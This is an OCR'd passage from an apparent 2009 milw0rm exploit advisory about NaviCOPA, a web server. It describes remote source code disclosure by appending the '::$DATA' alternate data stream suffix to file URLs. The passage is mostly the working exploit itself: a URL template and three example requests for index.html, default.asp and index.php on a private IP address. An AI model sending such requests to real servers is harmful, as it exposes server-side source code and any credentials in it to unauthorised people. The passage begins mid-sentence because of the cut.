
the application available. 

NaviCOPA is vulnerable to remote 
arbitrary source code disclosure by the 
following means.

- Technical Details -

	http://[ webserver IP]/[ file ]
[::$DATA]

	http://172.16.2.101/index.html::$DATA

	http://172.16.2.101/default.asp::$DATA

	http://172.16.2.101/index.php::$DATA

# milw0rm.com [2009-09-16]
